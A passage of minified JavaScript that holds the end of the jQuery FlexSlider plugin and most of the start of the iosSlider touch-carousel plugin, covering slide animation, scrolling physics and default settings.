    function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
    function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
    !s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
    a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%",
    "float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
    0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
    setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
    d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
    d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
    f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():
    a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
    keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),
    i.start&&i.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);



/*
 * iosSlider - http://iosscripts.com/iosslider/
 */

(function(b){var na=0,W=0,da=0,L=0,za="ontouchstart"in window,Ba="onorientationchange"in window,ea=!1,aa=!1,X=!1,oa=!1,ha=!1,ia="pointer",sa="pointer",ja=[],T=[],ta=[],$=[],B=[],ba=[],x=[],m=[],s=[],ua=[],fa=[],e={showScrollbar:function(a,e){a.scrollbarHide&&b("."+e).css({opacity:a.scrollbarOpacity,filter:"alpha(opacity:"+100*a.scrollbarOpacity+")"})},hideScrollbar:function(b,f,c,g,h,d,m,s,B,x){if(b.scrollbar&&b.scrollbarHide)for(var t=c;t<c+25;t++)f[f.length]=e.hideScrollbarIntervalTimer(10*t,g[c], (c+24-t)/24,h,d,m,s,B,x,b)},hideScrollbarInterval:function(a,f,c,g,h,d,m,B,x){L=-1*a/s[B]*(h-d-m-g);e.setSliderOffset("."+c,L);b("."+c).css({opacity:x.scrollbarOpacity*f,filter:"alpha(opacity:"+100*x.scrollbarOpacity*f+")"})},slowScrollHorizontalInterval:function(a,f,c,g,h,d,K,O,N,J,t,y,z,w,v,q,G,p,n){if(n.infiniteSlider){if(c<=-1*s[q]){var r=b(a).width();if(c<=-1*ua[q]){var u=-1*t[0];b(f).each(function(c){e.setSliderOffset(b(f)[c],u+G);c<y.length&&(y[c]=-1*u);u+=v[c]});c+=-1*y[0];m[q]=-1*y[0]+G; s[q]=m[q]+r-d;x[q]=0}else{var k=0,C=e.getSliderOffset(b(f[0]),"x");b(f).each(function(c){e.getSliderOffset(this,"x")<C&&(C=e.getSliderOffset(this,"x"),k=c)});z=m[q]+r;e.setSliderOffset(b(f)[k],z);m[q]=-1*y[1]+G;s[q]=m[q]+r-d;y.splice(0,1);y.splice(y.length,0,-1*z+G);x[q]++}}if(c>=-1*m[q]||0<=c){r=b(a).width();if(0<=c)for(u=-1*t[0],b(f).each(function(c){e.setSliderOffset(b(f)[c],u+G);c<y.length&&(y[c]=-1*u);u+=v[c]}),c-=-1*y[0],m[q]=-1*y[0]+G,s[q]=m[q]+r-d,x[q]=w;0<-1*y[0]-r+G;){var A=0,I=e.getSliderOffset(b(f[0]), "x");b(f).each(function(c){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=c)});z=m[q]-v[A];e.setSliderOffset(b(f)[A],z);y.splice(0,0,-1*z+G);y.splice(y.length-1,1);m[q]=-1*y[0]+G;s[q]=m[q]+r-d;x[q]--;B[q]++}0>c&&(A=0,I=e.getSliderOffset(b(f[0]),"x"),b(f).each(function(c){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=c)}),z=m[q]-v[A],e.setSliderOffset(b(f)[A],z),y.splice(0,0,-1*z+G),y.splice(y.length-1,1),m[q]=-1*y[0]+G,s[q]=m[q]+r-d,x[q]--)}}t=!1;d=e.calcActiveOffset(n, c,y,d,x[q],w,J,q);z=(d+x[q]+w)%w;n.infiniteSlider?z!=ba[q]&&(t=!0):d!=B[q]&&(t=!0);if(t&&(w=new e.args("change",n,a,b(a).children(":eq("+z+")"),z,p),b(a).parent().data("args",w),""!=n.onSlideChange))n.onSlideChange(w);B[q]=d;ba[q]=z;c=Math.floor(c);e.setSliderOffset(a,c);n.scrollbar&&(L=Math.floor((-1*c-m[q]+G)/(s[q]-m[q]+G)*(K-O-h)),a=h-N,c>=-1*m[q]+G?(a=h-N- -1*L,e.setSliderOffset(b("."+g),0)):(c<=-1*s[q]+1&&(a=K-O-N-L),e.setSliderOffset(b("."+g),L)),b("."+g).css({width:a+"px"}))},slowScrollHorizontal:function(a, f,c,g,h,d,K,O,N,J,t,y,z,w,v,q,G,p,n,r,u){var k=e.getSliderOffset(a,"x");d=[];var C=0,A=25/1024*O;frictionCoefficient=u.frictionCoefficient;elasticFrictionCoefficient=u.elasticFrictionCoefficient;snapFrictionCoefficient=u.snapFrictionCoefficient;h>u.snapVelocityThreshold&&u.snapToChildren&&!n?C=1:h<-1*u.snapVelocityThreshold&&(u.snapToChildren&&!n)&&(C=-1);h<-1*A?h=-1*A:h>A&&(h=A);b(a)[0]!==b(p)[0]&&(C*=-1,h*=-2);p=x[v];if(u.infiniteSlider)var I=m[v],l=s[v];n=[];for(var A=[],E=0;E<z.length;E++)n[E]= z[E],E<f.length&&(A[E]=e.getSliderOffset(b(f[E]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;k+=h;(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider&&(h*=elasticFrictionCoefficient,k+=h);if(u.infiniteSlider){if(k<=-1*l){for(var l=b(a).width(),L=0,Q=A[0],E=0;E<A.length;E++)A[E]<Q&&(Q=A[E],L=E);E=I+l;A[L]=E;I=-1*n[1]+r;l=I+l-O;n.splice(0,1);n.splice(n.length,0,-1*E+r);p++}if(k>=-1*I){l=b(a).width();L=0;Q=A[0];for(E=0;E<A.length;E++)A[E]>Q&&(Q=A[E],L=E);E=I-w[L];A[L]=E;n.splice(0,0,-1*E+r);n.splice(n.length- 1,1);I=-1*n[0]+r;l=I+l-O;p--}}d[d.length]=k}A=!1;h=e.calcActiveOffset(u,k,n,O,p,G,B[v],v);I=(h+p+G)%G;u.snapToChildren&&(u.infiniteSlider?I!=ba[v]&&(A=!0):h!=B[v]&&(A=!0),0>C&&!A?(h++,h>=z.length&&!u.infinteSlider&&(h=z.length-1)):0<C&&!A&&(h--,0>h&&!u.infinteSlider&&(h=0)));if(u.snapToChildren||(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider){(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider?d.splice(0,d.length):(d.splice(0.1*d.length,d.length),k=0<d.length?d[d.length-1]:k);for(;k<n[h]-0.5||k>n[h]+0.5;)k=(k-n[h])* snapFrictionCoefficient+n[h],d[d.length]=k;d[d.length]=n[h]}C=1;0!=d.length%2&&(C=0);for(k=0;k<c.length;k++)clearTimeout(c[k]);p=(h+p+G)%G;I=0;for(k=C;k<d.length;k+=2)if(k==C||1<Math.abs(d[k]-I)||k>=d.length-2)I=d[k],c[c.length]=e.slowScrollHorizontalIntervalTimer(10*k,a,f,d[k],g,K,O,N,J,t,h,y,z,q,G,w,v,r,p,u);I=(h+x[v]+G)%G;""!=u.onSlideComplete&&1<d.length&&(c[c.length]=e.onSlideCompleteTimer(10*(k+1),u,a,b(a).children(":eq("+I+")"),p,v));$[v]=c;e.hideScrollbar(u,c,k,d,g,K,O,J,t,v)},onSlideComplete:function(a, f,c,g,h){c=new e.args("complete",a,b(f),c,g,g);b(f).parent().data("args",c);if(""!=a.onSlideComplete)a.onSlideComplete(c)},getSliderOffset:function(a,e){var c=0;e="x"==e?4:5;if(!ea||aa||X)c=parseInt(b(a).css("left"),10);else{for(var c=["-webkit-transform","-moz-transform","transform"],g,h=0;h<c.length;h++)if(void 0!=b(a).css(c[h])&&0<b(a).css(c[h]).length){g=b(a).css(c[h]).split(",");break}c=void 0==g[e]?0:parseInt(g[e],10)}return c},setSliderOffset:function(a,e){!ea||aa||X?b(a).css({left:e+"px"}): b(a).css({webkitTransform:"matrix(1,0,0,1,"+e+",0)",MozTransform:"matrix(1,0,0,1,"+e+",0)",transform:"matrix(1,0,0,1,"+e+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ia="-webkit-grab",sa="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(ha=!0,ia="move",sa="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?oa=aa=!0:null!=navigator.userAgent.match("MSIE 8")?oa=X=!0:null!=navigator.userAgent.match("MSIE 9")&&(oa=!0)},has3DTransform:function(){var a= !1,e=b("<div />").css({webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==e.attr("style")?a=!1:ha&&!za&&21<=parseInt(navigator.userAgent.split("/")[3],10)?a=!1:void 0!=e.attr("style")&&(a=!0);return a},getSlideNumber:function(b,e,c){return(b-x[e]+c)%c},calcActiveOffset:function(b,e,c,g,h,d,m,s){h=!1;b=[];var x;e>c[0]&&(x=0);e<c[c.length-1]&&(x=d-1);for(d=0;d<c.length;d++)c[d]<=e&&c[d]>e-g&&(h||c[d]==e||(b[b.length]=c[d-1]),b[b.length]=c[d], h=!0);0==b.length&&(b[0]=c[c.length-1]);for(d=h=0;d<b.length;d++)m=Math.abs(e-b[d]),m<g&&(h=b[d],g=m);for(d=0;d<c.length;d++)h==c[d]&&(x=d);return x},changeSlide:function(a,f,c,g,h,d,m,s,N,J,t,y,z,w,v,q,G,p){e.autoSlidePause(w);for(var n=0;n<g.length;n++)clearTimeout(g[n]);var r=Math.ceil(p.autoSlideTransTimer/10)+1,u=e.getSliderOffset(f,"x"),k=y[a],k=k-u,C=a-(B[w]+x[w]+q)%q;if(p.infiniteSlider){a=(a-x[w]+2*q)%q;n=!1;0==a&&2==q&&(a=q,y[a]=y[a-1]-b(c).eq(0).outerWidth(!0),n=!0);var k=y[a],k=k-u,A= [y[a]-b(f).width(),y[a]+b(f).width()];n&&y.splice(y.length-1,1);for(n=0;n<A.length;n++)Math.abs(A[n]-u)<Math.abs(k)&&(k=A[n]-u);0>k&&-1==C?k+=b(f).width():0<k&&1==C&&(k-=b(f).width())}C=[];e.showScrollbar(p,h);for(n=0;n<=r;n++)A=n,A/=r,A--,A=u+k*(Math.pow(A,5)+1),C[C.length]=A;r=(a+x[w]+q)%q;for(n=u=0;n<C.length;n++){if(0==n||1<Math.abs(C[n]-u)||n>=C.length-2)u=C[n],g[n]=e.slowScrollHorizontalIntervalTimer(10*(n+1),f,c,C[n],h,d,m,s,N,J,a,t,y,v,q,z,w,G,r,p);0==n&&""!=p.onSlideStart&&(k=(B[w]+x[w]+ q)%q,p.onSlideStart(new e.args("start",p,f,b(f).children(":eq("+k+")"),k,a)))}u=!1;p.infiniteSlider?r!=ba[w]&&(u=!0):a!=B[w]&&(u=!0);u&&""!=p.onSlideComplete&&(g[g.length]=e.onSlideCompleteTimer(10*(n+1),p,f,b(f).children(":eq("+r+")"),r,w));$[w]=g;e.hideScrollbar(p,g,n,C,h,d,m,N,J,w);e.autoSlide(f,c,g,h,d,m,s,N,J,t,y,z,w,v,q,G,p)},autoSlide:function(b,f,c,g,h,d,m,s,N,J,t,y,z,w,v,q,G){if(!T[z].autoSlide)return!1;e.autoSlidePause(z);ja[z]=setTimeout(function(){!G.infiniteSlider&&B[z]>t.length-1&&(B[z]-= v);e.changeSlide((B[z]+x[z]+t.length+1)%t.length,b,f,c,g,h,d,m,s,N,J,t,y,z,w,v,q,G);e.autoSlide(b,f,c,g,h,d,m,s,N,J,t,y,z,w,v,q,G)},G.autoSlideTimer+G.autoSlideTransTimer)},autoSlidePause:function(b){clearTimeout(ja[b])},isUnselectable:function(a,e){return""!=e.unselectableSelector&&1==b(a).closest(e.unselectableSelector).size()?!0:!1},slowScrollHorizontalIntervalTimer:function(b,f,c,g,h,d,m,s,x,B,t,y,z,w,v,q,G,p,n,r){return setTimeout(function(){e.slowScrollHorizontalInterval(f,c,g,h,d,m,s,x,B,t, y,z,w,v,q,G,p,n,r)},b)},onSlideCompleteTimer:function(b,f,c,g,h,d){return setTimeout(function(){e.onSlideComplete(f,c,g,h,d)},b)},hideScrollbarIntervalTimer:function(b,f,c,g,h,d,m,s,x,B){return setTimeout(function(){e.hideScrollbarInterval(f,c,g,h,d,m,s,x,B)},b)},args:function(a,f,c,g,h,d){this.prevSlideNumber=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideObject; this.targetSlideNumber=d+1;this.targetSlideObject=b(c).children(":eq("+d+")");this.slideChanged=!1;"load"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==a?(this.slideChanged=!0,this.prevSlideNumber=void 0==b(c).parent().data("args")?f.startAtSlide:b(c).parent().data("args").currentSlideNumber,this.prevSlideObject=b(c).children(":eq("+this.prevSlideNumber+")")):"complete"==a&&(this.slideChanged=b(c).parent().data("args").slideChanged); this.settings=f;this.data=b(c).parent().data("iosslider");this.sliderObject=c;this.sliderContainerObject=b(c).parent();this.currentSlideObject=g;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*e.getSliderOffset(c,"x")},preventDrag:function(b){b.preventDefault()},preventClick:function(b){b.stopImmediatePropagation();return!1},enableClick:function(){return!0}};e.setBrowserInfo();var V={init:function(a,f){ea=e.has3DTransform();var c=b.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92, elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0, navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""}, a);void 0==f&&(f=this);return b(f).each(function(a){function f(){e.autoSlidePause(d);va=b(F).find("a");ja=b(F).find("[onclick]");pa=b(F).find("*");b(n).css("width","");b(n).css("height","");b(F).css("width","");D=b(F).children().not("script").get();ga=[];M=[];c.responsiveSlides&&b(D).css("width","");s[d]=0;l=[];q=b(n).parent().width();r=b(n).outerWidth(!0);c.responsiveSlideContainer&&(r=b(n).outerWidth(!0)>q?q:b(n).outerWidth(!0));b(n).css({position:c.stageCSS.position,top:c.stageCSS.top,left:c.stageCSS.left, overflow:c.stageCSS.overflow,zIndex:c.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:r});b(c.unselectableSelector).css({cursor:"default"});for(var a=0;a<D.length;a++){ga[a]=b(D[a]).width();M[a]=b(D[a]).outerWidth(!0);var h=M[a];c.responsiveSlides&&(M[a]>r?(h=r+-1*(M[a]-ga[a]),ga[a]=h,M[a]=r):h=ga[a],b(D[a]).css({width:h}));b(D[a]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[a]=-1*s[d];s[d]=s[d]+h+(M[a]-ga[a])}c.snapSlideCenter&& (p=0.5*(r-M[0]),c.responsiveSlides&&M[0]>r&&(p=0));ua[d]=2*s[d];for(a=0;a<D.length;a++)e.setSliderOffset(b(D[a]),-1*l[a]+s[d]+p),l[a]-=s[d];if(!c.infiniteSlider&&!c.snapSlideCenter){for(a=0;a<l.length&&!(l[a]<=-1*(2*s[d]-r));a++)ha=a;l.splice(ha+1,l.length);l[l.length]=-1*(2*s[d]-r)}for(a=0;a<l.length;a++)E[a]=l[a];I&&(c.startAtSlide=T[d].startAtSlide>l.length?l.length:T[d].startAtSlide,c.infiniteSlider?(c.startAtSlide=(T[d].startAtSlide-1+H)%H,B[d]=T[d].startAtSlide):(c.startAtSlide=0>T[d].startAtSlide- 1?l.length-1:T[d].startAtSlide,B[d]=T[d].startAtSlide-1),ba[d]=B[d]);m[d]=s[d]+p;b(F).css({position:"relative",cursor:ia,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:s[d]+"px"});R=s[d];s[d]=2*s[d]-r+2*p;(Y=R<r||0==r?!0:!1)&&b(F).css({cursor:"default"});G=b(n).parent().outerHeight(!0);u=b(n).height();c.responsiveSlideContainer&&(u=u>G?G:u);b(n).css({height:u});e.setSliderOffset(F,l[B[d]]);if(c.infiniteSlider&&!Y){a=e.getSliderOffset(b(F),"x");for(h=-1*((x[d]+H)%H);0>h;){var g=0,A= e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"),g=b)});var L=m[d]+R;e.setSliderOffset(b(D)[g],L);m[d]=-1*l[1]+p;s[d]=m[d]+R-r;l.splice(0,1);l.splice(l.length,0,-1*L+p);h++}for(;0<-1*l[0]-R+p&&c.snapSlideCenter&&I;){var N=0,O=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>O&&(O=e.getSliderOffset(this,"x"),N=b)});L=m[d]-M[N];e.setSliderOffset(b(D)[N],L);l.splice(0,0,-1*L+p);l.splice(l.length-1,1);m[d]= -1*l[0]+p;s[d]=m[d]+R-r;x[d]--;B[d]++}for(;a<=-1*s[d];)g=0,A=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"),g=b)}),L=m[d]+R,e.setSliderOffset(b(D)[g],L),m[d]=-1*l[1]+p,s[d]=m[d]+R-r,l.splice(0,1),l.splice(l.length,0,-1*L+p),x[d]++,B[d]--}e.setSliderOffset(F,l[B[d]]);c.desktopClickDrag||b(F).css({cursor:"default"});c.scrollbar&&(b("."+J).css({margin:c.scrollbarMargin,overflow:"hidden",display:"none"}),b("."+J+" ."+t).css({border:c.scrollbarBorder}), k=parseInt(b("."+J).css("marginLeft"))+parseInt(b("."+J).css("marginRight")),C=parseInt(b("."+J+" ."+t).css("borderLeftWidth"),10)+parseInt(b("."+J+" ."+t).css("borderRightWidth"),10),w=""!=c.scrollbarContainer?b(c.scrollbarContainer).width():r,v=r/R*(w-k),c.scrollbarHide||(V=c.scrollbarOpacity),b("."+J).css({position:"absolute",left:0,width:w-k+"px",margin:c.scrollbarMargin}),"top"==c.scrollbarLocation?b("."+J).css("top","0"):b("."+J).css("bottom","0"),b("."+J+" ."+t).css({borderRadius:c.scrollbarBorderRadius, background:c.scrollbarBackground,height:c.scrollbarHeight,width:v-C+"px",minWidth:c.scrollbarHeight,border:c.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:V,filter:"alpha(opacity:"+100*V+")",boxShadow:c.scrollbarShadow}),e.setSliderOffset(b("."+J+" ."+t),Math.floor((-1*l[B[d]]-m[d]+p)/(s[d]-m[d]+p)*(w-k-v))),b("."+J).css({display:"block"}),y=b("."+J+" ."+t),z=b("."+J));c.scrollbarDrag&&!Y&&b("."+J+" ."+t).css({cursor:ia});c.infiniteSlider&&(S= (s[d]+r)/3);""!=c.navSlideSelector&&b(c.navSlideSelector).each(function(a){b(this).css({cursor:"pointer"});b(this).unbind(P).bind(P,function(f){"touchstart"==f.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");P=f.type+".iosSliderEvent";e.changeSlide(a,F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c)})});""!=c.navPrevSelector&&(b(c.navPrevSelector).css({cursor:"pointer"}),b(c.navPrevSelector).unbind(P).bind(P,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"): b(this).unbind("touchstart.iosSliderEvent");P=a.type+".iosSliderEvent";a=(B[d]+x[d]+H)%H;(0<a||c.infiniteSlider)&&e.changeSlide(a-1,F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c)}));""!=c.navNextSelector&&(b(c.navNextSelector).css({cursor:"pointer"}),b(c.navNextSelector).unbind(P).bind(P,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");P=a.type+".iosSliderEvent";a=(B[d]+x[d]+H)%H;(a<l.length-1||c.infiniteSlider)&&e.changeSlide(a+1,F,D,K,t,v,r, w,k,C,E,l,M,d,S,H,p,c)}));c.autoSlide&&!Y&&""!=c.autoSlideToggleSelector&&(b(c.autoSlideToggleSelector).css({cursor:"pointer"}),b(c.autoSlideToggleSelector).unbind(P).bind(P,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");P=a.type+".iosSliderEvent";wa?(e.autoSlide(F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c),wa=!1,b(c.autoSlideToggleSelector).removeClass("on")):(e.autoSlidePause(d),wa=!0,b(c.autoSlideToggleSelector).addClass("on"))}));e.autoSlide(F, D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c);b(n).bind("mouseleave.iosSliderEvent",function(){e.autoSlide(F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c)});b(n).bind("touchend.iosSliderEvent",function(){e.autoSlide(F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c)});c.autoSlidePauseHover&&b(n).bind("mouseenter.iosSliderEvent",function(){e.autoSlidePause(d)});b(n).data("iosslider",{obj:Aa,settings:c,scrollerNode:F,slideNodes:D,numberOfSlides:H,centeredSlideOffset:p,sliderNumber:d,originalOffsets:E,childrenOffsets:l,sliderMax:s[d],scrollbarClass:t, scrollbarWidth:v,scrollbarStageWidth:w,stageWidth:r,scrollMargin:k,scrollBorder:C,infiniteSliderOffset:x[d],infiniteSliderWidth:S,slideNodeOuterWidths:M});I=!1;return!0}na++;var d=na,K=[];T[d]=c;m[d]=0;s[d]=0;var O=[0,0],N=[0,0],J="scrollbarBlock"+na,t="scrollbar"+na,y,z,w,v,q,G,p=0,n=b(this),r,u,k,C,A,I=!0;a=-1;var l,E=[],V=0,Q=0,ea=0,F=b(this).children(":first-child"),D,ga,M,H=b(F).children().not("script").size(),U=!1,ha=0,xa=!1,qa=void 0,S;x[d]=0;var Y=!1,wa=!1;ta[d]=!1;var Z,ra=!1,ka=!1,P="touchstart.iosSliderEvent click.iosSliderEvent", R,va,ja,pa;fa[d]=!1;$[d]=[];c.scrollbarDrag&&(c.scrollbar=!0,c.scrollbarHide=!1);var Aa=b(this);if(void 0!=Aa.data("iosslider"))return!0;b(this).find("img").bind("dragstart.iosSliderEvent",function(b){b.preventDefault()});c.infiniteSlider&&(c.scrollbar=!1);c.infiniteSlider&&1==H&&(c.infiniteSlider=!1);c.scrollbar&&(""!=c.scrollbarContainer?b(c.scrollbarContainer).append("<div class = '"+J+"'><div class = '"+t+"'></div></div>"):b(F).parent().append("<div class = '"+J+"'><div class = '"+t+"'></div></div>")); 